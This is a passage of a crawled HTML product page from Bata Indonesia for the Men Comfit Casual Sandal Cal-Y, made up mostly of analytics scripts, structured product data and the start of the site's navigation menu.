

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bata.com/id/en/men/shoes/sandals/men-comfit-casual-sandal-cal-y-540M_2022_8714344.html
body_size: 42135
content:
<!DOCTYPE html>
<html lang="en">
<head>
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dwb8dfc523/fonts/dm-sans/DMSans-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw5f7a872d/fonts/dm-sans/DMSans-ExtraBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw10a6e065/fonts/dm-sans/DMSans-Medium.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw8244245c/fonts/dm-sans/DMSans-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw5f198b02/fonts/dm-sans/DMSans-SemiBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw3b3cdf00/fonts/antonio/Antonio-SemiBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dwb21489dd/fonts/antonio/Antonio-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dwf9e341df/fonts/antonio/Antonio-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<!--[if gt IE 9]><!-->


<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768969376413/js/main.min.js"></script>




    <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768969376413/js/einsteinCarousel.min.js"></script>





    
    
        
        
        
        
        
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768969376413/js/analytics-index.min.js"></script>
        


    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=w570b3z2T4vXnO37SIEhyA&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PM28D5Z');</script>




    







    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768969376413/js/productDetail.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768969376413/js/recommendationsCarousel.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768969376413/js/videoFunction.min.js"
            
            >
        </script>
    


<!--<![endif]-->


<meta charset="UTF-8"/>

<meta http-equiv="x-ua-compatible" content="ie=edge"/>

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>



    
        <title>Men Comfit Casual Sandal Cal-Y, BROWN , 8714344 | Bata</title>
    
    
        <meta name="description" content="Men Comfit Casual Sandal Cal-Y"/>
    
    
    






    <link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw7e8d8b99/images/favicons/favicon-96x96.png" sizes="96x96" />
    <link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-id-Site/-/default/dwae26507a/images/favicons/favicon-32x32.png" sizes="32x32" />
    <link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-id-Site/-/default/dwa80c8200/images/favicons/favicon-16x16.png" sizes="16x16" />



<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768969376413/fonts/dm-sans/DMSans-Bold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768969376413/fonts/dm-sans/DMSans-ExtraBold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768969376413/fonts/dm-sans/DMSans-Medium.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768969376413/fonts/dm-sans/DMSans-Regular.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768969376413/fonts/dm-sans/DMSans-SemiBold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768969376413/fonts/antonio/Antonio-Bold.woff2" as="font" type="font/woff2" crossorigin />




    <link rel="preconnect" href="https://fonts.googleapis.com" crossorigin />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="preload" as="style" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet" crossorigin />

<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768969376413/fonts/iconfont/iconfont.woff2" as="font" type="font/woff2" crossorigin />



<link rel="stylesheet" href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768969376413/css/global.css" />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768969376413/css/pdp.css"  />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768969376413/css/addProductModal.css"  />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768969376413/css/recommendationsCarousel.css"  />




    <meta name="google-site-verification" content="iJ0ZfrfqoF8FZlrCjI5KU389osjK695gP7Jvr-s2xZI" />







    <link rel="preconnect" href="https://dev.visualwebsiteoptimizer.com" />
<script type='text/javascript' id='vwoCode'>
window._vwo_code || (function() {
var account_id=999279,
version=2.1,
settings_tolerance=2000,
hide_element='body',
hide_element_style = 'opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;transition:none !important;',
/* DO NOT EDIT BELOW THIS LINE */
f=false,w=window,d=document,v=d.querySelector('#vwoCode'),cK='_vwo_'+account_id+'_settings',cc={};try{var c=JSON.parse(localStorage.getItem('_vwo_'+account_id+'_config'));cc=c&&typeof c==='object'?c:{}}catch(e){}var stT=cc.stT==='session'?w.sessionStorage:w.localStorage;code={nonce:v&&v.nonce,library_tolerance:function(){return typeof library_tolerance!=='undefined'?library_tolerance:undefined},settings_tolerance:function(){return cc.sT||settings_tolerance},hide_element_style:function(){return'{'+(cc.hES||hide_element_style)+'}'},hide_element:function(){if(performance.getEntriesByName('first-contentful-paint')[0]){return''}return typeof cc.hE==='string'?cc.hE:hide_element},getVersion:function(){return version},finish:function(e){if(!f){f=true;var t=d.getElementById('_vis_opt_path_hides');if(t)t.parentNode.removeChild(t);if(e)(new Image).src='https://dev.visualwebsiteoptimizer.com/ee.gif?a='+account_id+e}},finished:function(){return f},addScript:function(e){var t=d.createElement('script');t.type='text/javascript';if(e.src){t.src=e.src}else{t.text=e.text}v&&t.setAttribute('nonce',v.nonce);d.getElementsByTagName('head')[0].appendChild(t)},load:function(e,t){var n=this.getSettings(),i=d.createElement('script'),r=this;t=t||{};if(n){i.textContent=n;d.getElementsByTagName('head')[0].appendChild(i);if(!w.VWO||VWO.caE){stT.removeItem(cK);r.load(e)}}else{var o=new XMLHttpRequest;o.open('GET',e,true);o.withCredentials=!t.dSC;o.responseType=t.responseType||'text';o.onload=function(){if(t.onloadCb){return t.onloadCb(o,e)}if(o.status===200||o.status===304){_vwo_code.addScript({text:o.responseText})}else{_vwo_code.finish('&e=loading_failure:'+e)}};o.onerror=function(){if(t.onerrorCb){return t.onerrorCb(e)}_vwo_code.finish('&e=loading_failure:'+e)};o.send()}},getSettings:function(){try{var e=stT.getItem(cK);if(!e){return}e=JSON.parse(e);if(Date.now()>e.e){stT.removeItem(cK);return}return e.s}catch(e){return}},init:function(){if(d.URL.indexOf('__vwo_disable__')>-1)return;var e=this.settings_tolerance();w._vwo_settings_timer=setTimeout(function(){_vwo_code.finish();stT.removeItem(cK)},e);var t;if(this.hide_element()!=='body'){t=d.createElement('style');var n=this.hide_element(),i=n?n+this.hide_element_style():'',r=d.getElementsByTagName('head')[0];t.setAttribute('id','_vis_opt_path_hides');v&&t.setAttribute('nonce',v.nonce);t.setAttribute('type','text/css');if(t.styleSheet)t.styleSheet.cssText=i;else t.appendChild(d.createTextNode(i));r.appendChild(t)}else{t=d.getElementsByTagName('head')[0];var i=d.createElement('div');i.style.cssText='z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background: white !important;display: block !important;';i.setAttribute('id','_vis_opt_path_hides');i.classList.add('_vis_hide_layer');t.parentNode.insertBefore(i,t.nextSibling)}var o=window._vis_opt_url||d.URL,s='https://dev.visualwebsiteoptimizer.com/j.php?a='+account_id+'&u='+encodeURIComponent(o)+'&vn='+version;if(w.location.search.indexOf('_vwo_xhr')!==-1){this.addScript({src:s})}else{this.load(s+'&x=true')}}};w._vwo_code=code;code.init();})();
</script>









<link rel="canonical" href="https://www.bata.com/id/en/men-comfit-casual-sandal-cal-y-540M_IT8713440602M.html"/>



<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Asia/Jakarta",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bclg-bata-id';
CQuotient.realm = 'BCLG';
CQuotient.siteId = 'bata-id';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_ID';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>

<script type="application/ld+json">
    {"@context":"http://schema.org","@type":"WebSite","url":"https://www.bata.com/id/en/","name":"Bata Indonesia"}
</script>
<script type="application/ld+json">
    {"@context":"http://schema.org","@type":"Organization","name":"Bata","url":"https://www.bata.com","logo":"https://www.bata.com/images/logo.png","sameAs":["https://www.instagram.com/batashoes/","https://www.youtube.com/c/batashoes"],"contactPoint":[{"@type":"ContactPoint","telephone":"+34865694390","email":"help.es@bata.com","contactOption":"TollFree","areaServed":"ES","contactType":"customer support","availableLanguage":["Spanish"]},{"@type":"ContactPoint","telephone":"+48221284823","contactType":"customerservice","contactOption":"TollFree","areaServed":"PL","availableLanguage":["Polish"]},{"@type":"ContactPoint","telephone":"+62215084211","email":"id.customerservice@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"ID","availableLanguage":["Bahasa","English"]},{"@type":"ContactPoint","telephone":"+66231203412","email":"customerservice.th@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"TH","availableLanguage":["Thai","English"]},{"@type":"ContactPoint","telephone":"+60377173082","email":"mybata.ecommerce@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"MY","availableLanguage":["English"]},{"@type":"ContactPoint","telephone":"72 899 00000","email":"in-customer.service@bata.com","contactType":"customerservice","areaServed":"IN","availableLanguage":["English","Hindi"]},{"@type":"ContactPoint","telephone":"+20421239183375","email":"kontakt.sk@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"SK","availableLanguage":["Czech","Slovak"]}],"address":{"@type":"PostalAddress","addressCountry":"Italy","addressLocality":"Limena","addressRegion":"PD","postalCode":"35010","streetAddress":"via A. Volta 6"}}
</script>


    <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.bata.com/id/en/men/","name":"Men"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.bata.com/id/en/men/shoes/","name":"Shoes"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.bata.com/id/en/men/shoes/sandals/","name":"Sandals"}}]}
    </script>



   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"Men Comfit Casual Sandal Cal-Y","mpn":"540M_2022_8714344","sku":"540M_2022_8714344","brand":{"@type":"Brand","name":"BATA COMFIT"},"image":["https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw38a3c2f5/images/large/8714344_1.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6fe4ec16/images/large/8714344_2.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3a1670dc/images/large/8714344_3.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw58d4b3a7/images/large/8714344_4.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw012fe06f/images/large/8714344_5.jpg?sw=800&sh=800"],"offers":{"url":{},"@type":"Offer","priceCurrency":null,"availability":"http://schema.org/OutOfStock"},"description":"Look good and feel comfortable with Bata Comfit collection. Say goodbye to achy feet and say hello to style and comfort with Bata comfit collection. Bata Comfit features innovative insole with arch support, padding for ball of foot, and heel cushion boost. A must have shoes for everyday comfort. Elevate your style with this comfortable pair of fashion sandal from Bata Comfit. Featuring a contemporary refined design with exceptional comfort, this pair is perfect to give your quintessential dressing an upgrade."}
    </script>


<meta property="og:type" content="website" />

<meta property="og:locale" content="en_ID" />

<meta property="og:title" content="Men Comfit Casual Sandal Cal-Y, BROWN , 8714344 | Bata" />

<meta property="og:description" content="Men Comfit Casual Sandal Cal-Y" />

<meta property="og:url" content="https://www.bata.com/id/en/men-comfit-casual-sandal-cal-y-540M_IT8713440602M.html" />

<meta property="og:image" content="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw38a3c2f5/images/large/8714344_1.jpg?sw=800&amp;sh=800" />



<script>(window.BOOMR_mq=window.BOOMR_mq||[]).push(["addVar",{"rua.upush":"false","rua.cpush":"true","rua.upre":"false","rua.cpre":"true","rua.uprl":"false","rua.cprl":"false","rua.cprf":"false","rua.trans":"SJ-2575bf8c-bce8-4556-938e-109cbbd28275","rua.cook":"false","rua.ims":"false","rua.ufprl":"false","rua.cfprl":"true","rua.isuxp":"false","rua.texp":"norulematch","rua.ceh":"false","rua.ueh":"false","rua.ieh.st":"0"}]);</script>
                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA",function(){function e(){if(!o){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,i.parentNode.appendChild(e),o=!0}}function t(e){o=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(i.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",i.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA";var i=document.currentScript||document.getElementsByTagName("script")[0],o=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!o)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),i.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n="true"=="true"?1:0,t="",a="ck72z5dio664u2lqslsq-f-015a5d74c-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1498480","ak.ai":parseInt("946710",10),"ak.ol":"0","ak.cr":8,"ak.ipv":4,"ak.proto":"h2","ak.rid":"618baa1","ak.r":35417,"ak.a2":n,"ak.m":"dsca","ak.n":"essl","ak.bpcip":"18.191.172.0","ak.cport":41450,"ak.gh":"104.119.189.198","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1768985317","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==tYI/DbLtfiCJkCnrr1NouPS0YjUioepvlTj/djvF7GTrn30K99/5Z0SbtT+bTvE+33YSq97vUTfE6pah86cux5Yttk7VWGZa4f74Mv81U7UbFP5lQcJnFgjL+pfaFmQnOlssnD1PsL9DXsXmEeOB8MB9QpWo5JTPMM6Ffj78uC+zbhxrmmWqOq3WsgEC+H1r2Pn/QsPQ/UMkKr7mChlUIM/[base64]","ak.pv":"19","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body>


<span 
class='page-meta-data' 
data-page='Product-Show' 
data-page-type='product' 
data-analytics-page-type='product' 
data-is-pd-page='false' 
data-is-brands-page='false' 
data-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-homepage-redesign":"home","pageDesigner-fullPage-home-page":"home"}'
data-analytics-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-homepage-redesign":"home","pageDesigner-fullPage-home-page":"home"}'
/>










    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PM28D5Z&gtm_auth=w570b3z2T4vXnO37SIEhyA&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>




<div id='analytics-countryCode' data-content='ID'></div>




<div class="cc-main-wrapper page analytics-pageDescription" data-action="Product-Show" data-querystring="pid=540M_2022_8714344" >










<div class="error-message">
    <noscript>
        <div class="error-message-cookies scripts-error">
            Your browser&rsquo;s Javascript functionality is turned off. Please turn it on so that you experience this sites full capabilities.
        </div>
    </noscript>
    <div class="error-message-cookies cookies-disabled" id="error-message-cookies">
        Your browser is currently not set to accept cookies. Please turn this functionality on or check if you have another program set to block cookies.
    </div>
</div>
<div class="get-app-banner-slot" style="height:68px;"></div>
<div class="cc-header--banner">
    


    
	 


	


<div class="cc-header-promo js-analytics-banner" data-analytics-title="Topmost header promo">
<div class="container">
<div class="cc-content-promo-slider">
<div class="cc-slider">

<div class="cc-slide">
<span class="cc-text">
<p>Gratis ongkir dengan belanja minimal Rp149000</p>
<style>
	#analyticsCurrencyCode {
	        display: none !important;
	    }
	    .add-to-cart-wishList {
	        display: none !important;
	    }
	    #addToCartButton {
	        display: none !important;
	    }
	    .availability.product-availability {
	        display: none !important;
	    }
            .js-proceed-checkout.js-miniCartCheckOut {
	        display: none !important;
           }
           #cart-page-checkout-btn {
	        display: none !important;
           }
           .minicart {
	        display: none !important;
           }
</style>
</span>
</div>

</div>
</div>
</div>
</div>
 
	
</div>
<header class="cc-header js-header cc-header--transparent cc-header--trasparentHeader ">
    
    
    
    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768969376413/js/login.min.js"></script>
    
    <div class="cc-header-main">
        







<div class="cc-header-bar js-headerBar">
    <div class="cc-headerBar-left">
        <button class="js-toggleMenuMobile d-lg-none" aria-label="Open main menu">
            <svg class="iconClassCommon cc-headerBar-icon cc-headerBar-icon-menu">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768969376413/images/sprite/sprite.svg#icon-menu" />
</svg>
        </button>
        
            <button class="cc-headerBar-search js-headerSearchButton  d-lg-none" aria-label="Open search">
                <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768969376413/images/sprite/sprite.svg#icon-search" />
</svg>
            </button>
        
        <div class="cc-main-menu">
            






<div class="cc-menu js-editorialMenu " data-active-level="1" aria-expanded="false">
<div>
<div class="cc-menu__header">
<a href="/id/en/" class="cc-menu__header__logo d-lg-none">
<svg class="iconClassCommon cc-menu__header__logo-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768969376413/images/sprite/sprite.svg#logo-bata-menu" />
</svg>
</a>
<button class="cc-menu__close js-menuClose" aria-label="Close menu">
<svg class="iconClassCommon cc-menu__close-icon medium">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768969376413/images/sprite/sprite.svg#close" />
</svg>
</button>
</div>
<div class="cc-menu__firstLevel cc-menu__firstLevelFake js-duplicated-menu-for-mobile d-lg-none"></div>
<div>
<ul class="cc-menu__firstLevel"><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Women" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Women</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/new-arrivals/women/" data-menu-index="2" data-menu-selection="New &amp; Trending" aria-label="New &amp; Trending" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">New &amp; Trending</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768969376413/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
